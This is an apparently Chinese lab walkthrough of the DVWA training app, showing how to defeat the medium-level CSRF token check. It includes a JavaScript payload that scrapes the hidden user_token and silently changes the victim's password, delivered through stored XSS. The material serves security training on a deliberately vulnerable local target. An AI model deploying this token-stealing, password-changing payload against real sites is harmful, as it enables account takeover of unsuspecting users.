
1)回顾low级别做过csrf页面的密码重置,重复之前的操作,我们发现级别调整中级之后,报错如下



2)检查源码

进入dvwa源码,查找到checktoken:



3)在dvwa-csrf页面上,抓包
http://192.168.190.133/DVWA/vulnerabilities/csrf/?password_new=111&password_conf=111&Change=Change&user_token=37c60bfd2e65393503743034bb6b3f8f#


4)发现参数中有user_token,所以就去查看页面元素,发现了一个隐藏的input


- 不停地访问并且抓包,追溯token生成的过程
- session_token == csrf的响应结果
- user_token == payload
- 如果你要绕过,你的change请求就需要携带
有效的token


6)设计绕过
let tokenURL = "http://192.168.190.133/DVWA/vulnerabilities/csrf/"
var count = 0;
xmlHttp = new XMLHttpRequest()
xmlHttp.onreadystatechange = function(){
if(xmlHttp.readyState == 4 && xmlHttp.status == 200){
// 取得请求的响应,并从响应中通过正则提取Token
var res = xmlHttp.responseText;
// <input type='hidden' name='user_token' value='cda6d797b42a685a1ec034a52a578956' />
var reg_obj = new RegExp("<input type='hidden' name='user_token' value='(.+?)' />")
var match = reg_obj.exec(res)[1];
alert(match);
// var regex = /user_token\' value\=\'(.*?)\' \/\>/;
// var match = text.match(regex);
var token = match;
var changeUrl = 'http://192.168.190.133/DVWA/vulnerabilities/csrf/?user_token='+token+'&password_new=999&password_conf=999&Change=Change';
if (count == 0) {
count = 1; // 只发送一次,否则会多次发送
xmlHttp.open("GET",changeUrl,false); // false 代表同步方式发送
xmlHttp.send();
}
}
}
xmlHttp.open("GET",tokenURL, false);
xmlHttp.send();
- 通过xss-store注入js脚本
8)登录后,访问xss-store,触发js